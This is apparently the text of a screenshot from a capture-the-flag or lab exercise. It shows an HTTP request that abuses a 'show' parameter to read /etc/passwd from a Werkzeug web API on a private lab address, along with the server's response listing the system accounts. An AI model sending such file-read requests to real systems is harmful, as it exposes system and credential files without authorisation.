 GET /api/v1/resources/books?show=/etc/passwd HTTP/1.1
Host: 10.10.255.130:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.255.130/
Origin: http://10.10.255.130
Connection: close
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1555
4 Access-Control-Allow-Origin: http://10.10.255.130
5 Vary: Origin
6 Server: Werkzeug/0.14.1 Python/3.6.9
7 Date: Sun, 06 Aug 2023 13:32:22 GMT
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
38 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin